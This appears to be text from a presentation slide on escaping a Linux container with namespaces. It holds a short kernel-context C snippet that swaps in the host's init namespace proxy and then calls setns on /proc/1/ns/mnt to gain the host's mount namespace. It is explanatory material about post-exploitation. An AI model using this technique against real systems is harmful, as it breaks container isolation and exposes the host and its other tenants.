 Escaping with namespaces
// copy INIT_NSPROXY to the in-container "init"
((_switch_task_ns)(SWITCH_TASK_NS))((void *)cntnr_init,
(void *)INIT_NSPROXY);
// grab in-container init's mnt NS fd
int fd = ((_do_sys_open)(DO_SYS_OPEN))(AT_FDCWD,
"/proc/1/ns/mnt",
O_RDONLY,
0);
// call setns() on it, giving our a better mount
((_sys_setns)(SYS_SETNS))(fd, 0);
PID "1"
Container